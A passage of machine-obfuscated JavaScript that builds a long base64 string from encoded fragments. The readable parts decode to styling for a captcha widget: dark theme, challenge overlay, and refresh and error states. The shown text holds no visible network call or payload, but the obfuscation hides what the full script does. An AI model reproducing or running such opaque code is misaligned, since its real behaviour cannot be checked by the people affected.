10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0x